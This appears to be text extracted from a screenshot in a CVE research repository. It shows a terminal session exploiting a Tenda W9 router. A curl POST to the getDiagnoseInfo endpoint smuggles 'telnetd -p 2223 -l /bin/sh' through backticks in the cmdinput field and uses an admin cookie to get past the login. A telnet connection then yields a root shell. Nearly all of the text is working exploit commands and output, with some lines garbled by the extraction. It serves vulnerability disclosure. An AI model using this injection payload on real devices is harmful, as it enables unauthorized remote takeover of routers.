 zzq@zzq-virtual-machine:~/1_cve/tenda/_US_W9V1.0re_V1.0.0.7(4456)_CN&EN_TDC01.bi
n.extracted/squashfs-root$ telnet 192.168.0.254 2223
Trying 192.168.0.254...
telnet: Unable to connect to remote host: Connection refused
zzq@zzq-virtual-machine:~/1_cve/tenda/_US_W9V1.0re_V1.0.0.7(4456)_CN&EN_TDC01.bi
n.extracted/squashfs-root$ curl -i -X POST http://192.168.0.254/goform/getDiagno
seInfo -d cmdinput='ping+`telnetd -p 2223 -l /bin/sh`'  --referer "Referer: http
://192.168.0.254/system_checktool.asp" --cookie "w9v1_user=admin"
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache

{"msg":"host is unreachable!"}zzq@zzq-virtual-machine:~/1_cve/tenda/_US_W9V1.0re
n.extracted/squashfs-root$ telnet 192.168.0.254 2223
Trying 192.168.0.254...
Connected to 192.168.0.254.
Escape character is '^]'.
~ # ls
bin etc lib sbin usr webroot_ro
debug etc_ro mnt sys var
dev init proc tmp webroot
~ #
Unable to connect to remote host: Connection refused
MSetup